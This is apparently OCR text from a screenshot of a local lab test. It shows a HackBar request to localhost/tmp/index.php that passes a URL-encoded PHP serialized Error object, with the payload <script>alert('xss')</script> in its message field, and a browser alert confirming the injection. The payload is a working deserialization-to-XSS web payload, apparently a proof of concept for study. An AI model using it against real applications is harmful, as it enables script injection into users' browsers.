 localhost/tmp/index.php?whoami=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A29%3A"<script>alert%28%27xss%27%29<%2Fscript>"...
S
localhost 显示
xss
确定
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/tmp/index.php?
whoami=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A29%3A%22%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A
%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A26%3A%22%2Fvar%2Fwww%2Fhtml%
2Ftmp%2Ftest.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN
%3B%7D